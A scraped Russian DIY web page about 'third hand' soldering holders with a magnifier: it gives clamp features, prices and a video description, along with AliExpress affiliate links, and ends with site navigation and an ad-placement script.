<li>Комплектность зажимов: ряд производителей держателей для пайки «третья рука» предлагают различные конфигурации крокодилов, что увеличивает удобство пользования приспособлением. В частности, производитель Factory Sealed NIB прикладывает к основному набору ещё изогнутый наконечник, наклонный наконечник и один пинцет с крестообразным наконечником.</li>
<li>Устойчивость основания: если оно снабжено резиновыми ножками, то возможное скольжение приспособления по поверхности стола будет минимальным.</li>
<li>Материал зажимов: для «нежной» электроники они могут изготавливаться из силиконовых композиций.</li>
</ul>
<p>Цена полнокомплектного приспособления – зажима для пайки «третья рука» с лупой — составляет от 300 до 440 руб. Конструкции со встроенным осветителем, выполненным на светодиодах, обойдутся в 1500…1600 руб.</p>
<p>Источник: <span class="hidden-link" data-link="/media/tretya-ruka-dlya-pajki-zazhim-derzhatel-s-lupoj/">https://proinstrumentinfo.ru/tretya-ruka-dlya-pajki-zazhim-derzhatel-s-lupoj/</span></p>
<h2>Делаем Держатель Для Пайки Третья Рука, Своими Руками</h2>
<p>30.08.2016 00:552016-08-29T21:55:41.000Z</p>
<p>В этом видео я покажу интересную идею о том как сделать своими руками приспособление под названием «Третья рука» или «держатель для пайки».<br>
«Третья рука» — полезное приспособление с зажимами — «крокодилами», позволяющее фиксировать мелкие детали в нужном положении без участия рук.</p>
<p> Применяется главным образом при пайке, в ювелирном деле, моделизме и других областях, где приходится работать с мелкими деталями.<br>
➡А кому нужен готовый держатель то можно купить здесь:<br>
● Третья рука с лупой $7.89 http://ali.ski/shTp9<br>
● Третья рука с лупой (альтернативный вариант) $6.98 http://ali.ski/3jzGg<br>
➡Также ссылки на инструмент для радиолюбителей:<br>
● Паяльник с набором жал $7.64 http://ali.ski/Oska4r<br>
● Олово отсос $1.39 http://ali.ski/oOuiXP<br>
● USB паяльник $5.28 http://ali.ski/GHY3Gr<br>
● Полный набор для пайки $11.69 http://ali.ski/ILBx1v<br>
● Паяльная станция Hakko 936 $40.84 http://ali.ski/gjrZPW<br>
● Набор жала для паяльника $3.67 http://ali.ski/vvM_UL<br>
● Подставка для паяльника (дешевая) $2.68 http://ali.ski/MpQ9Zf<br>
● Подставка для паяльника подороже $4.50 http://ali.ski/HNJNVD<br>
● Флюс-гель Amtech ARM-223 $1.61 http://ali.ski/33MHIY<br>
● Припой ПОС 63 (33г, 0,5мм) $1.50 http://ali.ski/SN8Tt<br>
● Припой ПОС 63 (100г, 0,8мм) $3.37 http://ali.ski/dkI-wG<br>
● Канифоль 1шт. $0.79 http://ali.ski/RHdDw<br>
● Канифоль 3шт. $1.99 http://ali.ski/gvU6_U<br>
● Качественный пинцет с керамическими наконечниками $2.59 http://ali.ski/sJ6WB<br>
● Отличный пинцет $4.24 http://ali.ski/XZDAKM<br>
● Дешевый пинцет 6шт.$2.47 http://ali.ski/0NqeR<br>
➡7-18% СКИДКА на ВСЕ товары Алиэкспресс -http://goo.gl/7YjgjM<br>
➡КЭШБЕК ПЛАГИН</p>
<blockquote>
<p>
Просто установите плагин и всё, получайте обратно средства с любой покупки, цена от этого не измениться, а Вам вернут от 7 % до 18% от стоимости товара на aliexpress. https://goo.gl/GYZ3gb</p>
</blockquote>
<p>Как Сделать Третью Руку  Самоделки  Умельцам  Умелые Руки  Своими Руками  Третья Рука  Держатель  Смастерить  Handmade  Сделать Самому  Зажим  Создание  Usb еще The Best Review</p>
<ul>
<li><img src="/wp-content/uploads/2019/11/68549e18a90d3b65b457ca51b33d6710.jpg" alt="Третья рука для пайки своими руками" width="640" height="360" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/11/e46a8e33769b0bfa843e58aff528803b.jpg" alt="Третья рука для пайки своими руками" width="640" height="360" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/11/4fa09d12dff3ca76759f8c16e48eae63.jpg" alt="Третья рука для пайки своими руками" width="640" height="360" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/11/414ae27c0c483143bcd4a9432c12e47f.jpg" alt="Третья рука для пайки своими руками" width="640" height="360" class="size-full aligncenter"></li>
</ul>
<p>Делаем Держатель Для Пайки Третья Рука, Своими Руками.</p>
<p>Источник: <span class="hidden-link" data-link="/media/video_QvMIdJTpeOk">https://thewikihow.com/video_QvMIdJTpeOk</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/stroitelstvo"><span>Строительство</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-153246-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-11-02">
						<meta itemprop="dateModified" content="2019-11-02">
						<a itemprop="url" href="/stroitelstvo/tretya-ruka-dlya-pajki-svoimi-rukami-2.html" style="display:none">Третья рука для пайки своими руками</a>
						<a itemprop="mainEntityOfPage" href="/stroitelstvo/tretya-ruka-dlya-pajki-svoimi-rukami-2.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Третья рука для пайки своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/usb-udlinitel-svoimi-rukami.html">Usb-удлинитель своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/akusticheskaya-stiralnaya-mashina-svoimi-rukami.html">Акустическая стиральная машина своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/gravijnyj-sad-svoimi-rukami.html">Гравийный сад – своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/donka-so-svetodiodnym-signalizatorom-dlya-lovli-nochyu-svoimi-rukami.html">Донка со светодиодным сигнализатором для ловли ночью своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/stroitelstvo/moshhnyj-shim-regulyator-svoimi-rukami.html">Мощный шим регулятор своими руками</a>
					</div>
					<div class="section-posts__item-text">
						     Для решения задач плавного включения, выключения и регулирования...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/stroitelstvo/kormushka-dlya-ptits-iz-dereva-svoimi-rukami.html">Кормушка для птиц из дерева своими руками</a>
					</div>
					<div class="section-posts__item-text">
						В теплое время года птицы активно уничтожают вредных насекомых, принося...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/stroitelstvo/lichnaya-pechat-dlya-surgucha-i-voska-svoimi-rukami.html">Личная печать для сургуча и воска своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Для создания письма в стиле винтаж понадобятся:Два листа А4Какао;Плотная бумага...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 